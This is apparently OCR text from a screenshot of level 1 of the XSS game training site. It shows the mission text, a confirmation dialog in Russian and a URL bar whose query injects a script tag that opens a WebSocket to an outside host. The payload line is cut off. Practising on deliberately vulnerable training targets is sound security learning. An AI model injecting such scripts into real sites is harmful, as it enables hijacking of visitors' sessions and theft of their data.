 [1/6
XSS
Подтвердите действие на странице xss-game.appspot.com
Congratulations, you executed an alert:
Hello, World! Payload ver: 0.1
You can now advance to the next level.
OK
This level dem
ere user input
is
ng.
Interact with
way to make it
execute JavaScript of your choosing. You can take actions inside the vulnerable
window or directly edit its URL bar.
Mission Objective
Inject a script to pop up a JavaScript alert() in the frame below.
Once you show the alert you will be able to advance to the next level.
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level1/frame?query=<script>c=new+WebSocket('wss://06 Go